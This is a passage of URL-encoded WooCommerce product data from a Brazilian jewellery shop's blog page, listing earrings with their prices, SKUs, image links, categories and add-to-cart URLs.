ho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMini%20brinco%20bolinha%202mm%20baby%20em%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D32039%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A11544%2C%22name%22%3A%22Brinco%20Mini%20De%20Estrela%20Cravejado%20Zirconias%20Banho%20Ouro%20Semi%20Joia%22%2C%22slug%22%3A%22brinco-mini-de-estrela-cravejado-zirconias-banho-ouro-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-mini-de-estrela-cravejado-zirconias-banho-ouro-semi-joia%5C%2F%22%2C%22sku%22%3A%225943-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%226400%22%2C%22regular_price%22%3A%226400%22%2C%22sale_price%22%3A%226400%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E64%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A21375%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pequeno-de-segundo-furo-de-estrelinha-zirconias-brancas-dourado-1-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A21376%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrincos-delicados-dourados-da-moda-bijuterias-finas.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrincos-delicados-dourados-da-moda-bijuterias-finas-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrincos-delicados-dourados-da-moda-bijuterias-finas.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrincos-delicados-dourados-da-moda-bijuterias-finas-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrincos-delicados-dourados-da-moda-bijuterias-finas-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrincos-delicados-dourados-da-moda-bijuterias-finas-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrincos-delicados-dourados-da-moda-bijuterias-finas-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrincos-delicados-dourados-da-moda-bijuterias-finas-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22brincos-delicados-dourados-da-moda-bijuterias-finas.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A288%2C%22name%22%3A%22Joias%20de%20Estrela%22%2C%22slug%22%3A%22joias-de-estrela%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-estrela%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Mini%20De%20Estrela%20Cravejado%20Zirconias%20Banho%20Ouro%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D11544%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32254%2C%22name%22%3A%22Mini%20brinco%20de%20perola%20shell%20baby%204mm%20em%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22mini-brinco-de-perola-shell-baby-4mm-em-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmini-brinco-de-perola-shell-baby-4mm-em-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%227236-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%226500%22%2C%22regular_price%22%3A%226500%22%2C%22sale_price%22%3A%226500%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E65%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31993%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-de-perola-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-de-perola-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-de-perola-prata-925.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-de-perola-prata-925-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-de-perola-prata-925-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-de-perola-prata-925-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-de-perola-prata-925-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-de-perola-prata-925-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-de-perola-prata-925-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-de-perola-prata-925-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22mini-brinco-de-perola-prata-925-joias-da-moda-waufen%22%2C%22alt%22%3A%22mini%20brinco%20de%20p%5Cu00e9rola%20com%20pino%20em%20prata%20925%20joias%20delicadas%20da%20moda%20waufen%22%7D%2C%7B%22id%22%3A32565%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-em-prata-925-argola-dourada-de-bolinha-e-brinco-quadradinho-zirconia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-em-prata-925-argola-dourada-de-bolinha-e-brinco-quadradinho-zirconia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-em-prata-925-argola-dourada-de-bolinha-e-brinco-quadradinho-zirconia.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-em-prata-925-argola-dourada-de-bolinha-e-brinco-quadradinho-zirconia-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-em-prata-925-argola-dourada-de-bolinha-e-brinco-quadradinho-zirconia-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-em-prata-925-argola-dourada-de-bolinha-e-brinco-quadradinho-zirconia-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-em-prata-925-argola-dourada-de-bolinha-e-brinco-quadradinho-zirconia-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brincos-dourados-em-prata-925-argola-dourada-de-bolinha-e-brinco-quadradinho-zirconia%22%2C%22alt%22%3A%22brinco%20de%20argola%20com%20bolinhas%2C%20brinco%20quadradinho%20e%20brinco%20p%5Cu00e9rola%20em%20prata%20925%20com%20banho%20de%20ouro%20joias%20finas%20waufen%22%7D%2C%7B%22id%22%3A32555%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22%22%2C%22alt%22%3A%22brincos%20de%20ouro%20com%20zirconias%20joias%20finas%20waufen%22%7D%2C%7B%22id%22%3A32540%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-de-ponto-de-luz-estiloso-e-mini-argola-pave-dourada-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-de-ponto-de-luz-estiloso-e-mini-argola-pave-dourada-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-de-ponto-de-luz-estiloso-e-mini-argola-pave-dourada-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-de-ponto-de-luz-estiloso-e-mini-argola-pave-dourada-prata-925-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-ponto-de-luz-estiloso-e-mini-argola-pave-dourada-prata-925%22%2C%22alt%22%3A%22brinco%20ponto%20de%20luz%20com%20zirconias%20cristais%2C%20brinco%20de%20argolinha%20cravejado%20de%20zirconias%20cristais%20e%20brinco%20de%20perola%20joias%20da%20moda%20em%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A317%2C%22name%22%3A%22Brincos%20de%20P%5Cu00e9rolas%22%2C%22slug%22%3A%22brincos-de-perolas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-perolas%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A256%2C%22name%22%3A%22P%5Cu00e9rola%22%2C%22slug%22%3A%22perola%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fperola%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMini%20brinco%20de%20perola%20shell%20baby%204mm%20em%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D32254%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84554%2C%22name%22%3A%22Brinco%20Ponto%20De%20Luz%20Com%20Crava%5Cu00e7%5Cu00e3o%20Inglesa%20Banho%20De%20Ouro%22%2C%22slug%22%3A%22brinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-2%5C%2F%22%2C%22sku%22%3A%2211037-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%226500%22%2C%22regular_price%22%3A%226500%22%2C%22sale_price%22%3A%226500%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E65%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A79821%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen.jpg%202049w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-348x400.jpg%20348w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-697x800.jpg%20697w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C